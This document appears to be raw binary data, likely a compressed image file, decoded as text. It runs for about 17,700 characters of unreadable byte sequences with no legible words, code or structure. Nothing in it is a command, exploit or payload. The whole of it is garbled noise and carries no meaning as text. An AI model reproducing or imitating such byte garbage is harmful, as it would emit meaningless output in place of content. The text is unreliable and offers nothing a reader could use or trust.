��*2�1s���#���~b��&�� 	��֎T���e���r��'<��G�c���tr]�٨ǅ�d�)ե��I�SyeG�n9C0�r���*�D���.�wVʟ�0a���tvT��+�����6�r�ߖ����E[�6��5o�[�e������ ��J����	@���1�>A:!��)T��4 ���Rfl,�L�y��A��*Jq0���A�����T���4�*x �}	�2O�'��T�!F��3����eWgM�E�O<��IQ�pM�؄ָ�_��;uB��=�i]W�N�>V뻖�g��B6��.UZەu*�Lu*�e��:\x���V�t�� ��B����B�S���6��4 �T�>7���Q��p8��m���t����D�\Qy�ɴ�i��&J�'<٪����k�L��FI�O��Ӏ#�VPĒ����aZ�b1=�ȝ�h��N$��ۆ8����M
vOr�t�6M&Ȅ�N���������ct\uj8^���)|�j��m���U��;~��M)�H
`��լ�n���n֜tU����!�R��j;'n��ZE��nT|�SQ��� ��Q��[�Z,2���p�'�v��o�.�B��(!��vcw����x���!���Sz w�oH}׾V��T)�iܣ��ٰۚ�h��ʝ=���Pl���}���
�U�M�y6�k9���P�kn��:�|�t͵XZ����^��Y��(S�m��'W�WeNy��.wT���*t��<�>�痉3b��xu?�f��S�xx��XS��}7tU0u�I�e ��dZ��)�p����=�RIS�9��2���'�haW�n�ù�~H�y{�>b3  ��
�r�z]�6��贙��d`"�Q�	�u��t�Y��Ս���6�uV��1��o���T*2F���ZE�8YsGq� <9!	�Pl��
x��$���U*�� i��Ի��KA�dN����,�'��#��>#�}��Y:�G�ی��\.�PA����1w(�J�1���4�yW�	��N,����Gx��n;�.[q
��J,:O�2�P�c{���s�Ǆڴ�E�*{�'�0'����
s�/���1�[��n��:��q���S��Rpݪ�R���� �g2�'h<��%P��UW�m�'s�n�jt+��0���.y�a�o�oK��8�x�9o�)�m�vಐ�'H��R�i�����u?����T�sE>ɧ�줨��o!m�&��
�#��k��ɘ�-JN!?��ʴ�9�p�W!n���;��I��VT��~��>��l��V8��ʳ�E3U�a{��V�����
�.�t6V'�J�N�a���C�Lo}��]8%F_��C�MFsf������I=���|��_���^iR`��V�G����R��O��i9���S�dw�#�e���~�>r�Q١HH�[)����H!U�v%�%ζPr	�v��t�,58�V��.q�!���H�G+y�a�5��Rl��P�k�Ta���קX\&�_Q�=�H�I��<�UA�4���͂�Φ�o��>�eS��E��1��]
l2~�l���I��\eb�ϠW������)��F��1����t�Y�)�Ċ iv�O�V���v�UR\�T�jBOU[U��y���a���� Ƶ5�T�vz�Yjn��V>�t�=TpDZ/����<�h�]I�^r���x/�A?�~��,�ny�j��؆<��]�Bc�*�Ų�+�X�M|I-��/�c��Rm�;W��Ч٥46�ܴ SZ,���Gv8�7q
x�.��g*��]��D�PB�~��NL�������P�TRr�9[+��m����a���T2]��~#��eM�z�2�pt����Ƶ�o-��q��*���W_xT�P�;��u˸Pt��h��d��-rÃ%�ʅkXd�>i�*˳���9
��8�C��N��eW���6;� �"��n�)�����"V�-T]�]�P8$�_���B�a����H�M��g0��bX� �H	�0�~R�Ծ^��~#ݦ�_��C5�3u�c�*4: Z�*�)������ф*�^�wuR��܅�mK&���֎�T��Pp!	��J�c���U�`*���S[$���5�����p�|��������7(԰�9�;��]��<�Y�u�:��Za�Yb1�M��Ᶎ�֦��hܬ&�j��EZ������U��X*Mi�59R�;�u.�O4ڌ:���V/�)ԩ���᜝A��u��> 'a�is�%�!���v��Q�Ƶ�Á��2��+�A�	�\K��X��>�e(�����E��g�Zh����)b�T��Lv��U�XL�6N4i�o]U7�{V�i�5q*��}+�:n����β��v̀.��2��d�n�w��V���H�eJ��4&��pQ�,)U_�:�tFL��S,#;�")��
�8�A�W�`�H���KG�(�{`�b�*�\EJO������tڭ��?m�I����f��;�T�j"=ULE"r�ڟL,?a�{�B�@�]��<�H����ɩ�t�T)����Zi��\�5�t5ܲ��儢gL���hF �ATj?SĦS�Z���a��f�ܧ�l�aS��^ݣA��XZ�%�Ո������5��ys�aO5"%FG�qӤ�Opa;@�f���J�� �U�sb;=���f��Q���
�3S(QqoR���n���a[W�$�0CBJ,'�+Ea����n�Y��3	}ݘϽ�e���Y������U��LĂ�����-�_��(S��2T�Q�p�l��T�M2�hӲ��$Iݛ�փ&eZ���tX����ԩ}o�w��M�� �=h�RR��U;0�\���æ t��W�Wഩ��Xp߆8H�rn7���'����A� � � �fC�!�A� ����+���Q��ʺc�5H8H-T����hN�B�H��TX�� @ �,e5��~����-E�� �Dމ�{ �J ��e�P���~+pwT �l�ψU���� (     !1AQ aq��0��������  ?� �w� ��� �{�� Ì� �{� ���.� �s� ���??��� �s� ����[� ��+� �O�%+� ԑ� �O�5o� ҝ�k� ������ ��?� �����П�B��� �_��� ����� �� ?�U� �/� ?�D��,?�/�a�� F?�K�Б_�i��=��3���� ��f����$7�����oCg��l��|=���$?쓳�� '��	��{?��&g�x�h��R��_�_��_�i� ���� v� �ק� K��_�� ��2��������ۿ� ��7� m�a"�/���g���X�.� 迩�R� ��� �q� ��������� �����	� �?��z� ���y� �?���G� �� ���o�����/�� ���)���� !� � �� ��e�� ��^������ ���������� E=���}� B@� ����kp�Y� Z����?մ��� �����T/�����[]��~��c��V�tK���KO���6�ϼ/:[�7�� f1����Μ�m�f��Kl��:$���Z~��|��b�6���7���!0�Ă.3،&C����K��ĳ,˲�/e�߬�D�w%���݋�`�����l��泱gEm��vz�K7=��~�B��Lܟ!���b�8�dL��GnA���MC�Í���--��N�Wr̙�k���K���k+?�$�|dxDc��̡l�v_�qݜ~pTt~�Ngwo��ݗ���+������#	D���2��z@vb��s��|��g�3K<l�w��6l�Fq�PDF�-O���2賫�����Ne�ϼOL�81����P�w�Ge�����7am�ɝ[2���ϟ�x�1�6�%2� �aGL�o[��0��� at~=�:v�u�mί�3���B�،�J/͈a0�^��ݣ�e�F]l��i+*��.���O+=&\�L��m�h̓J�{d�A>O^��-��&GX���Pm�$&�JbYpԺ�I���gS,��e�m��^��%�����7��{]&l���Da�o����h���p�� >�m��n��ae˻��f졳��<�f���0��ɓ��Y���od9*�j�=��"]�4�!�e��w�7^_�Ճn6��hWdᲶ[���9Xz�e��pl���q���s��?��m<�\�����O��؞�D�VDݕ2@fk�v|�{�`���!zG/��łI ��,�����,<v��f�e�33<|�H���i��qc�����n�/E�'&�o[(�m�P�,V����KfxY䷖����?���ma���%��=��0�a�����M�'qc#��}�$�]V�|�G�6:�X���fِ�N&Ax�V�[���o��ʪ�Oqw�Nm�5w��@D���{atl���y�.���+�F� �`���� ;n[me��g��WP������ol��w�T%	ro�b_B��o�����u�Kt\�4�d�۝�	I�?6����ﶯg����qݛ/M�a����,�fN����f�Z}��?!��� ���㧀b���t���tyc"��
˫.��j�B-=���݅�Z�fw=<>˒�⭶�,���p^�K\aX�� o\=Ob�$K�B����蒨�#_���-�~R4�ڬ��n�`�/��v7!�4���dX(�/��Ӽ��3}��ߖ�}��3̟5��2('o�=���e�Ņ,���/�Z}�d�P�@m�(�ohm�R�����e�[xff�nH�Ɠ� �l;m��<���wv�~�d��1oXMl�_#䈡l�g����ms�ɴ�m��2e<gpsWm)��ń�н{�cܣ��xfYw2F� q�W��7�@ᷟY�x��z�'�yƓ��`ِ	��v1�	�pL��om����oV�-�I���[��.��hy��� ?���E�çWH�=�KZ̢���7h��wdӨ
�c�#r��l#�Vѐ(Țe����m�6KF^I���7���x7%-���Ů.OI8X�@-�Ѻac���^�.�����
�z�&��ؐ�<�N�+�kk,����[8'whQ�m�,Cxz�a�F6���?����s�&H�
A� L�>GW�cD�N�an�u'1��{�W��M����1>�8�����[�/A�r�IN��Ā=��a��`ba�m"<x,��E��׍KI4p,�i�J�<+�ʷ��+�ط�87d�-� 6�'#�ns<<6}���-ؗل('���5�&����ݐ=,-�麚y6�R�����$��o`�ړ�l�$�\932��wy$�z��Ov�/���V(~*����}��r/m��~����Զ2Ų�D��m������+�nY�p,�,��`l����-�Yv�c`X���?�����? �{j��E��/k���_&��9��0�힟oI�	���W^��@h7���`uw��c��;c��xX��ٙ�J��a� �"+]G�ºl!�2�[#���?/d2��X|��`�s!�X(8K�b��7��De�����,<9�id�Rl,6Σ�lY �h�aF����G�wA�!�<�N7c�qo��6�@�R�ӆ�nd��}��Y*
�W�m�;`�����Lb�d{�����^���e&ffxtOV5��Dg���!��@��-���$X&�}mo����~|�Y�2/Vݙ=�m���6�ٰ�¶1<<�o_�L���ۃ�IY��'�o�<��x��\P�Q$3�Y�ϛ4�NL�X=�Ah~A���F�l�d����cYܯ��, � �$avK#?����� �>��$_xV�k��
_lGN�����8�e��݁��d�|:xnOB��Ci���[gr�C�X@�$�Ōp=��Y��1D"�#R y}�+�$޲F쮬�,�1�k}���+�8E�찦.����].�O�}�{�]s�	,Xr���6Hs��Z�����!��G���h���#�ji�z�ٵ�%��� ?-�mQ�2ė��3�N���z�d8C���:�NBy�!O����|��!!��/���/W���x?lm���%���`�g>N���& ��}@6�,Z2_4����϶̞� ��`Kd,��[Yd��e��+�װ�����0�\^�m l���^�Iѩz~�ͺ�em�߶g�m�nc��-31�����X�M��m��n~�op���� ��,n�n��h�0���ݿ��x �7�?͝�k��.��O��˧��K�8ޙ|�#�_lc��$���[�4:VsB��S�0ݞ[� ���Ɵ���x����xxg����Koa	@� R>�������q�k��\Rrrp8��U�v'l�?#4��&���/�5�����1��4�	�è�О��KJ��{ �	~0�	X�����ü,W��s3f7��i{���w���Ү���h��KN�.X�K����̅mC�L�P�מΠt��&� C�#@@�xȵ�Vm86�7��T7pz�/og��| �&@46�k�e5n���t#���Xgԭlr2;��֟������n�yoR�;[��-��u7Y�9���&�G�G
��zw-��-��w�=����t.�Id�,���_��9���E7�lYd.^�;���:���v�<jt�����Inv]9�_�g�rܖ_���<<>�p���\'K]d�}�2�;o'C䁯чy��emoݝ^2�3;.�N����c�z����{��m�_�"E����p�e|�L�o����gݚމפ��a��Y�2+�$oD�������u���p?���~G#��n�-��=B�����|I�V�n�grz5>l ���l,����Na�O���}�s�[��|���X
��ٌۯ��� *� y�^��n��=�B�0�8a&��8?�e���,�
������x�Ge�Q\�VāO�����[W�wv d"��[^n��"�]�۲	�.(��3A�G�ݲ�L���ɞa����^Lp�܍N�Ԥx��oTC�{�q�>s����7']��tۃ\�[ 54~G�?l�� �D,n���k͍ɡ�"`K2��X��>��_ܰ���!�k���5� 2@5�ww�DS�$���@=��+;~[��F��%ʤIT�K���^�;�YP�pE��iaz�����������f˲q8=��b��[�<���Ya}��6��~�9�� �:cBQ��3���Opd��G�'=��������y�͝���Y�����2�&,;�sOG��@5��V��'��nĎ�@ Z�~���(x�<�����pK{� �ɬ:�K`���5�ffP{��ݱ���a#�O��^'���w}g��E��ɏ.��w�m��Ӆ�6�xd$����Sm�����M�O�yy&|�#��Mgu$=M-��5��Gl��|�KO���.�80�����Y��{v4v6G��v �B7��Sc��7����_��|��YD�P����a�l��E�l�n�������t��f�=�K�0V��:[:�kd��"�c{��b�D�n� ���Y<z�P�BF��3�ާ{����O���Y����:�	�ر:��f�r =�p�aS��Z�>èc��h�a���~���x����� �y�_x$G�8ή�����~�P�׀	8�����5���eK����&gJʸY7WP��j4����Q0�Pǜ�?��g����~�L-���'�O�y3+kv�D�����`y.�=�v��y}����Z"����{���$����h�ǥ���	
�!3��3,�rm����A^Z����N ���,�k�T���)�� i? �ڈ��`�_-���)e��n�j�"�-~]��>�x��)Ǎ�x���Gc�ov�Ń��O�c��Dd��3ב��Bg��9�A�&�m�_3l���¿ ����L �6���!"گ��g�u{����#��<��B�º��'E�{�!a����-?-~3?"2 �X��;K�
\A���ᨚ�B�{w�Xal������ˤ�"o�J�:�X�Yv��O�H2ܖ�XY����˩���;"��"8�n�5�����{,����������0�ax>#M�?-��F�ߌ��G�~�n�>������A��0��L�X��7���hH�8��̒?�K�~(/}��Za�0���L��z�t�%��tv��*���hK���v�˲���x�}�x0�k���%�m�p�g���m�paa�d���8ݓv�|l�Ј��Lr3���f0�-�$��>�ş�[=W?n�R�6J}�{�PrDN6� F_��ܹvdp �:�O%������2B��!���b0E &���,q�,��}�[v����g����9�iu�q��?���]���O�d�:���Bˤ��F`�c�ߋ����,� � T�9�	�Sv�z��v^.��}��?�_p|d�w�͸� �	���G���;���<����A-n�o�x��7e�X��ߩF}�Rf���d�}�[�#�� 	ƈ_�_��)C������Lݛa�X� �-�	,�!�6ˋH��:����9.0v�CZ,c� ��|�#��1����1 |��� ��l�X�?2[џ��q�m���� �����~���Mu!�BJc��/�p���FC}P3`�f����ٮI�{<;������}>�p������8�%��Y��3�m�'�����K���l�4�d=���g��� $� .�d�؂�r�Fp�l�^�&���d���@@ [b?�{�@��X��7n�#�06ѓ{-I(Z��2^�Ӎ�q�K`����m �}暕��C~�[�l���g�"%��A�y���OR岶�bͽ�	��u�r]�YK�\d�w�G�cw8Z��8n,�ۯ�iߋ�Mǎ{u�^�����v�2!���@_���&�1��Os� ��&����1A�z�2fy �����OiM���麻�n�=�?t@op/�UϲW�G�;��d����]�b�gy��D�:�G�1H��-R� �/&��.}�vm��s�yR^�yd]�]%2P�Y�ǳ�&�ik���|�� ~�t��u��i-�S��5���� ���>�η��=�#�����d����v���.��gV��c���x��5���_�� ^%�� �c��q��+؅�&��z��*[[l�;a1B����t$�F` �3xm�l8/��>ڭ��ާ��l��xfe��f��Ka2���4��Øϋ�KL��l|4�΢�����w%�E�Sǂ��t��e�u�P#�o����	L��t^%����;w-���L��� \s���6U&p_s�չ�q��G�،���t��O�&u�� �H��
�u$��A<��,���aDDk����lϬ�)g��������p�|���,	?K?[CE�t�tX�m�����ļ	�c���x�]f���-w�ۧW�ض����.W�;7�^���.�h���-�6#��r8Y^��ߤOv�]�K|��x
GM�	�a����Gs�Ț��~u$��:I������?����p4�Ԡ��"�� r�ɋ�V�h"1hé�9��S�bnߛ1�����B�������������`e��w������l۽E�_R<O��ld���a���!D�C�m��ɇ�Y��d�~G";���X��C���!~�H���|(<$�솪��;~�l�z��N��-�,x�ZU�z��3 KE�"��Y�R��|�����B22�]��x˶Z��u���  �R�7��fޚ�n��32%n��h�̈́��@��0�E���]�״?U�r�w-��q�-��dB|�i�(������#z�Z�9��&�����lKY�ط�m�2����=����;o���!>A5%<�9��_A�?x�c��7���Bk�JGE�\g �LG����/%��W��f�^����� lM'-��vp��u�`���p���I~q���XJw-x<��^��i�ǌh4�.��A	،R���������6� .���C�ٞ n�3���N[�H?���I��vO��5�Гt�$�C�K��g^�y#��Y�����1��&����`,��0k��l�� ��YN��b�A�Hf�����3�1I�i!`p� \iv�#y�˼t��j���/Rʃ��	��'f�%�M�#��;d�:�`H�/o�m�O�D)e�v�8X�8cwI�r�����=�$3/C�D͐��=�	�&��ө��W'W�O��O���H�����mx���#ӆYƇ���õ��f6�^��x:% l��wM�dY�Ŵ@�c����9�0x��[ʚ�6O��yN���â�ݛ�c���1��d�����2UJ�����87��qj�rR����y�i���dE���|�F����[ܐ�p٩���J�rI۟�H�7�vts��ݶ���B�a�d�Y�ob"��\����7x(�ś ke���kk,�Yĥ�]|
8�l���3!~e,��~'���*�����I�Y ��)*z�	v+"�V���}T��[S�t��Y$o"(,_�?����P,�	��OV�ٛ��i/��$����%���,��t2w͆�ӡLtHǩ�>��GF�=��uc�.��z��6}z%������lw���:�͵���83�?��%���w�����|:�c���1臱�	Wձ�{���#���N�N�v-<;�L4+��Sc[B�o�[v��{o��_�� �{���7GR�%ȓ��&k� ӹ��S�n�[b6���m�Y�u>M�`Ƙ�K@�Y�*/F�7E$������1� +��n�����'�0����q�{,��1������erݵͲάE�ș�RK�#���)��K�}�i�������h�6������ڣ�c�[tg�,�]�m���z;�!U����|�0e�gl,ܛl�����y>=IA�����w��Vȗ���XJI��.ʧ����2/o?�����t���3����Q	oc����r�V�(gz->{-�q�	�9v�e��e,�ct���iI����Z.���,�����a��R�1.��%���(���8D�1�"���w��q�.�,��;����	�� �P��o0��Cq�!p?�t��b��N0��'�wdZ>��m~�b�!�>D�_�w�e|�&72�l��)x�7�K������.)x��<�e�o]K47�]�`���a�-m�?�a�>�ae��Pɭ8�=68��6d�+n}2���b��c�8�py<.>˖�o=���ؽ�B�N��m=y)ii�mC�m鳁� @����#Ͽՠg��t0��x6�g����m���F��'2l�	���)�-��)b� ��H,�0���'/�Ym��
�ǚ� �E�>I5���OP!ӏ��[m�; �r0g�~^�>�Ne��@�KA�݊C�`}��n�|Ĝ��Wom�ۤG#�d�r�%�îJ�,�%pؑ�q�ǆ���-2�D?��C���q�����v�ݺB��,8Y�->�ޮ�|�^/R�<'u,A�GM�l����%��!v�� ��fv�K�T���C�b��=��۶�m��n���:��M�n|6 �x�:��vO�����Cr/_{���b0��	'W�1`���?��cZ����=#O��s�y-H~����a�q��[�clbTa�� a}�`�b�S�է(��p����I%�@�xG�?�R�,��_���f�$� ��B�`.v�y?Ń*�m�%��ILiP����[ҚC��-�y��͏9�f)��[&�S�-�S���s�lzd�]ŷP��D��h�_�J	�}������I�������WFxK�#!��Q�t=������Hu� DfR˹e�Y� .[8���z��Iܜ3'�nK<p��p���z�L<���[Ԯ�ʦꟍ�D���>^Ip�]���2M,��g��ˣ>Fo�bZ�n����v';��"�=������o��B�a�>E<#�,�]	'.� mcr�@t��ؔ��oS;�1'߰�Y�'�������<'��WG�vO�t�N/���7q�u�K3�[؞������ ^��� ��<; #�7[E�ܝ0k�;�ۆY&Gc���6�u�����},�6��V���ږ8k�����x����][Y�\����bz��P@�|��K�c5�-%���/�1p"�8q�9-�.��)��$�n�]�hݱ�����w������2ɕ�ݻ�m�M�c�t�\;z��_�Ŝ�M�}A�v�esc�F��,�m���U�-�a��'R�{�I�̄��݃W<�)5�l�U_�n�;����On�d�1�,�{i����XB��#.�pKx,C�6NU��=JR�icc��	���3���oR� 囶�g���>��1�j�as��`.��#�Jó p��\�|G��	��<��K~��e]�d꺻��lQ�{b��,�Yײ�����%��e��?�$��:�oj�9ll����><��,��RR���}�uJ��<g��D܋}�&��;1���S�B'l7�E�؇'M�}��&Ƕ0��)� M'��i�Cl1�~�oV��{姤>^sa�&:�g�/w�H�i�ϼnц;�{c��g�1�ݽ�S��yn[}�X��,�>F1%\�vU,t&sޓ��C��޼����:Q�|&�5�Zu0�=���@��vPA����j<���?��y<-�
R���I�M��t�s#��B�ɼY�-��.[� I��D�Aww,���:I'�,P����0[��gˣaO��n��?�v�N�C��EX�=,m�O��U���k:�ˆ]��Y�d��MĐb]�L�����ǐ2�8�ُ��BN����1{B#����n]��
M��!Ň�D�.���P�p�o��� 8�$��T:�G��_g��'���͆ݭz����Ѝ��u?��� I�=�g�H���v/�!:�|w�놆�ɮξ�a�׫jb���"�Z�lC��[-���s7�g�dq�q��m�B˂�D0|m������H ��닮���������%�K%��y���qb���&v��-_,�/�ak��x�x��{�2m�=� ��>]� ȉ�Z��$�I'�ׂf��$y�(I�b��@tKw�$�=˸�jwc0���|I��6��>�bY��Rf��Y��.C����~���Ǳ>J:�j�g��Y�O�@�߹ޱ;c[���ǒUb�jt�j���(c�M�;[��.���cn3�d��}��޲Vߗ��%dez-�YF	v�v:���Y�����9�yԀ�X�0��?���)��o��v� s-:��q��]�촀_�U�>Z���p��������ܶ��2p�60��Tׅ����=w O��d�����{�I�s��ߌ`�6b;cMXDX	����ټ�z���K�(¬��#.��bx�KIe����=��g6��.�7�2�٢'B��&>�L�� Q6̾s�,�}��z'��:�q�X�p6�������i��`�űg����їN�X���,�ˈ���K��J��Ċ7�GI	��e�M]�f&�1�؄,L�A�:w�Gu�qۍ@l�-��:/e_�N�3�<g{f �`�:a��w����nO���Bh�]�`B�	j��۴�Ɏ�d ���� �|��a���~[|3�n���6/�Wr۽�m�~[�x�u�B���+L�`^��KX�K���lw�?����v�tX�S]���7�f�	��a;i����������`"��COe����0��D{hٮF[������^�����pa����{8�*�H���^�E��x=�����>��3���#�A�l1&)?P�{~�1k����xC�Lb?.�p=8�v_^��"!�aؖN��2�>ǻ��ɟ��?� ��va5A� ��R}2h]�S��~f����	��pb�]��=��No�$�)5�RvA�m���8�u���v�r��$~w0Ʈ	�B6zu�l�K�gD����.�����x8l�M� ��6����a����C������T���^ZtG5f ��X�Vy�8�ے2��,S-�\,P����͝��!����/��D�{t��@���i���?�(�F�}�,t� @m�F��<��:��b�8�z{�z��x���fc��}�S{$g>̶hn��L��ϲ<&���q��<���ǁ�*oK`��h�3������#M�]%�w��!��a�F{8؜��S����s,[>G���g���P�AW�·�>��3�G����~�� )����鶀gs=��_��:׷������b�:��7q�� H��q�%�а�0���V��� {���ce������?`xe�o�݀	."�n�ϑ�NO�L�񝉋Ƀ�r|���=���m�0mމ�OK>��al��z���|%��mm�cm���\7��8m�m����g����xo"�^���RX�Ic���f�n;|�#�3��ai���������� p?�dO� mM�ho��/��� �R'H�o�wxu1��
fˮ���n���{w���bCg'��$�o���d �VQ�:����hcuD�U�u�;�D�Fzlwϲ��;<<?�Xj��YgVl���'n�������UO�mD|v���^Nr&j�����fo�t]�`σ�װ�[����� g4�?[���6%3��V��a��t�i���_��������|�Q;� ���v{��5����1����ߗH�Ǖ�%Ӹ�1��yæ��f���1������ٮ�~�z�ȶ�L�#3o�郾
x��lC7]���Ƃ��L�˰��B��p.̶'���-K4��l��a>� ���X�X��t�O���LΦTc���!�w"��ȅd`�|�ŹS+���c����@x|�M:�ӧ�M�<t�<e��g٣���c���Dy`�<��@nν�ߖz����D�/��!]��� s�����<%�w�{�'cA�P=�e �{���O'��A�q�M���3K����b��º��|>���7Y���g��'$��-ϑfw���f��#�����ؙ@du���� PC�� 2Aܒ^�o�������x�}��{������j��"�����?���6�?�5�'?���H>����f|��HtD���n�������b�g�g��GM�� ���;X>at�:��m.�p� �� �-c�����t����w^ϣ�mOˠ?O>	����k�~Xc���"����'w��G�u��I���}�}Y�-Øį�F�Z$:���H4�s�����b4�}�3z�=�s	�p�{zqLI�" �=������(�7,2��u����bB�.<	:�i-�񽳳{��-z��&������a��1�>a<��\�I� u����p��y��KIw�Q��d`�C�+�'Z+�}�H�"q�P=��{/��/Y���O�	:��탫�ܐ3��z'��������n��oϣxc�ݝf��2��]&�X�ga�?���B�����N*'�e����C'���%n�o`��`��9;�Z�:�ݖ���	�]��{g�ϑ��h��g"�� +i?P[Ԕ��0���lO2�dļ�!vrl��3e��X��u������?�#�#Rw��E�{\��i'�x|�~^p�,�<w=��/#W�c����8C���u?�s/Q�m�����;7�-w�~���~�#wN���p���|��K�����Z^�FonV`l�L�
(��3�U��n����{{���u�;��Q�{�ߤ�BXOm���FO��Ʌ���䐲���K?WylM��Qim��t�a��;|���L�[3k�ox��N;�ē�5��ǜp�DM������[�bԝ^��,�p3&#e���N3�ೇ�G���.�g�q�,��w �;?v~��ξ9��}<��غ|����=4��n����ς�~�&{g��,�b��᳣�B��o}dY=[��e�C����z����L�q����p,��t˴t`���b]GVn�9(��'r��*�c�|@�CM����%�[�� �>�c5,:L��V��K���u>$�|�_�Ko��%C�O����"Bē��$��	�Ȏ�>Cv$w6���g����O;�9��'W��]�ݡ��D��~˒4]���m�Hñ��_����q�����)�`tcuw���k��������w�H&KM��jV3��p�y;���4GR��Ka"z��:}m��:$�MY˩w��|�:��Y�^Y?��S��#G_�HNw2��Lďem�>p��ǎ/���@��Lu;����n�ś��#9�2�ëJ�Yz��|�i�wF:,GP�g}I$���#��5��O�x%�/.�ݯ��gk��}[�����	��7�h�>�|��m������ٿ�Y�u�����cnaёZ&G�X��Q��]�{;f#�d���6؈8����4c߄�we�� ��k�����s���L|P��rȝLǫGBX���}	�J�~l|B%��B@P�n�T�*�,^��Km�m�xN��.����e�͎�sr��GH5u����f'��am�����i	0#�`_���,�-؄�|�9�����Y��c<�n��Clw�x"��7�C�]J�H��}�C����[D��_�~�:�������۱��� ��<=m/g�3�߅�]���pr|���H/GS���g���/l/w�켝Z��ձ���vF�����	3�U�Ph���I{�!om؏jH�� �v;rݾ�tfŇu6c媇PoI)�\�&�m��[���{iLn�}���d�{$�n_:@���.�Z_�M�ibpI�]���`�Lç�/�G`-5����2/`����,k�a� ��6���ǩ���<�\��<�Of���f�|-���Y�����^�X1z���%�0xZ�:�BZ��7y {!M��˃7�ӽ��X`}��4�b�0�E�<	U�{����7F�to��#��L��i����/˲
�]d|��ŝq@�#\�	wM���M�}����oW_�3���=?�t�f9Q�XA���h̙c�&��죄I��t=sgH���o�b#�J4��P8�{`ue@�OTΝm�2X�X��W�zE����^���:W��]�����%��� ??�A� 	-� H��y�G�{�gc��n��/�v�>Bz�Y�3	���U�W�_����l�{H�3d��h~��a���ط�ݨ�$��n;[ɒ/�i������	<R��0$-K�M0���G�B��!�����ڦ�I�r?:��������M���(L�S�ݱ�3�|I6��c���e���G~6,��	�-`:a�N��QYܰCȴV=-�������A÷��t��� �����zZ�~Ft�_	�<,/��=?�Z�}🷯����V�a;~ۮ�OxF��I#�������"��x��5�t����
U��FD�ȨBHq�1��0G��,m�G:�����_ӱU��Z/��S~05�w����t��l�{��0�)~��jX��ff�"�{��O�Mp��g���6��1؀�Œ���S������'l�8]���3bHt����A�/ֽp7����t��D���/ c��g��G�����>�`�}m�Fȹ�� %�V[z=���������|?O��}��߂Y�����g����#�b3�,�C��a�ў0���p�Mc�/ba�B�kN��D���g��R��-b��d������L�^�6i`=Z��7{�C���9v�H�Bƃ��K��r�&���NB�'��Y$�KW��L�P�	l���zGV�Y�]����@^�$N��ȟ%�f%���ۧ�z�ݴ=3d��I���!Q�����L��!�]�É��nῦȀ\.���cgf���ocw�x�oՏ]�M׆qw����_�]�-z�������jw�0��-�g�I�{�N����ߚ�y`�Zq��m����T�@���!1���>�y������@��O��/�#ݲ��4��F��Ly%��d��4��r>�/��z��l���x��n����h˻I��?�a'�"�o�����8���Y_։���X/oR'�xp��qd�X�����VFN��ؓ����-p1�7��o�rv�N�C�����g^����q��F��g���U� 7�xH��'���&wܽe{>�F� ;�E��=�`>ZZ��p(��ڇ�9�x�6t[�Pqt�_��tc#�,c�;�,�N�z�&;ѥ��ى��?���GM�{Rml��#xn&#t]���{��bgާ�p��}��[�;X�a��8�1|8{���{�����lTi��aܶ�xm2�z�p�w��S:������n�{�Y�7v#����c��3�	��6A���_g}]C����v���:>�XǶ�!����h+���j�׷��`�{%�R�� ����Zޭ|��2�!3*���s161M������KK��m��[`�Bꧭ��^�Յ-�x̰�� ��K�P*����'����tS2z��0]�|��>q���u���܁��9�ܝ%�>6#q��>ʇ��½�1ӌ
V&K�$����B_Rt'g�#�!�=`<���Ԁu#��Hd&�k$+&�s�� L������/���wӡfo��<=��Yف�v9�O��#7\t�����0�u���y� dO����`?��oQ���6�w���c�/�ϒ��q8�A����f�6ق�.�<c'���Y��f_�F)=8YgK^	^��e{�/P�Y̷��6��={&�8GP\�x2��} !�v���~���X�Ż��A���J�]'���B;;��I��	��W��[�nZ��ǏLe�d@&η?��2�.��ۨe�w`�4�˰>]��?��̇a�d��	|=L]u5�ӯ����h9�}�����^��`�XoM`4��(�y'z��_�?���;����n	������vx���&0Y����&�b`˻�ǳ��	��0���+��Op����(�;a�SFp���FB��i��S��N���e�ɉ�6\����8o�0+�o ��]�cz|f7�01����������M�ՙR0�fְ�gcaO/jL��z�J~��-�x��NLC��s�!�&5�+˲0�B$����`�"�p��� Vk���o�雂��}a��x`��o�~�g_��w� b��{}bg� +3�����P��:�?���Y�a��-H�?b.�cΧv0혣�V���{�d��Y�u�oL�ŽP��������mo/wv�� ��SQ}6�m(���v{�>����^��¬��9fs#F�^��.X"]��
�/�H`?������	��=[��(m�b>&8Fnt�L�C7e���'Ǐ�0�ͅp�v�m����'�}��@��Yol���ƀ�or{v� 0��=��	�y�~���~ˇ���짇��w�v�>�{�s������|"��&�������uM�ڿ!���`��.��C5�?�q[<]R��~���f���pc�v�M؎A�<�DW��}��!� ���=X���]_F�dy��o�c�>�K�E��%�z� ;��@w'm�gɋ	w7!����.�Y����poR�U�"&x�/��Z`Xh)��%ѓ�<_x������w�7�؏a�e�����>�o]�ş�v���Q��'��<��x���~G�z���~�2Hˎ�-��i�� &�3W������~���qll�ߖ�o����$İ�dq�:�ށ��!�Xz`I��Hg�|�� ��;�I��z ���� ��݀/�o��6��g�dF�~Y.V3�n8��} u���ge�cL}����$>l;�;��lS�j�,O,2Lϳ׸��m���w�3Ʊ�^'�o�{	��;������3�Q���z0�ݗ���p��?og��Ա��c:����K����P����a��]+�.���չ�]6G/��o:fl� o8	
V��đ��@��B-ͻ���`F6Bg=H��� 3��D����_�;S���z�0�X|q�ݔ2���}��o6���pV1�ݺλ���1~8����`O�~] �M��l���"?
�[Uô��?p6u|��{0����'�^�kt'��OZ���z���'D�'�gۡ��?��{���?6=$�5�z����C�u���	��n_r�[����2,cK>|���{}��;!YJ���?l2�փ/�$�����lƌ�i]��?���S��}�N{>eK�Q#��K��q��'���~��;BOwg�uF����!{OH��I0�¬����]c����)m��6Q{H�"Ĭ�m��=�!Z��o&?�f���D��4�6Xz��Ix=��?P�~�_��W��"^� �u!����(đG̩�Z]���w���+�k6H����V��10��uw5�-�v]�d<y��w����N(���0��\&�H�"�8��}�4��|�BG�ZӒ'�!|��;^��H�ݑ��%o��d1�p-���h���Ű�ĴA7׷�����d1�ۨ	��C���K�O�1ޅ�|O���q��<%��2BP �o<x�HE��t���B�ɟ&������y|�����|#�,����#>[x� �S!�Q�����8��Յ���W_n�NX�N}���n�;O���NO����<#<�:v�-�QW�ަ_do@k6t��k�;т]��d�6_�����,=��� ��v����w2u��aַoq�֝�C��� c�ŧC�������}~Z����K��z���:����=p|���K�ɹȵ�m��;��:�n�8�?�n�ۨ͝�*9t{~��K;�������gܝl!iH3�8&f5:�H��Q������g ��z����@	5�j��.�f@�4�V7nD����Ɓ�(|1^w,!